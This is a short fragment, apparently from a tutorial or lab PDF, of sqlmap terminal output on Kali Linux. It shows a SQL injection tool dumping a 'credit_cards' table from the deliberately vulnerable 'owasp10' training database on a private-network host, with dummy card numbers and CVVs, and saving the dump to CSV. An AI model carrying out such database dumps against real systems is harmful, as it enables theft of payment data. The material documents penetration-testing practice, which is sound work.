 [17:42:44] [INFO] fetching columns for table 'credit_cards' in database 'owasp10'
[17:42:45] [INFO] fetching entries for table 'credit_cards' in database 'owasp10'
Database: owasp10
Table: credit_cards
[5 entries]
+------+-----+------------------+------------+
| ccid | ccv | ccnumber | expiration |
+------+-----+------------------+------------+
| 1 | 745 | 4444111122223333 | 2012-03-01 |
| 2 | 722 | 7746536337776330 | 2015-04-01 |
| 3 | 461 | 8242325748474749 | 2016-03-01 |
| 4 | 230 | 7725653200487633 | 2017-06-01 |
| 5 | 627 | 1234567812345678 | 2018-11-01 |
+------+-----+------------------+------------+
[17:42:45] [INFO] table 'owasp10.credit_cards' dumped to CSV file '/root/.sqlmap/output/192.168.1.104/dump/owasp10/credit_cards.csv'
[17:42:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.104'
[*] shutting down at 17:42:45
root@kali:~#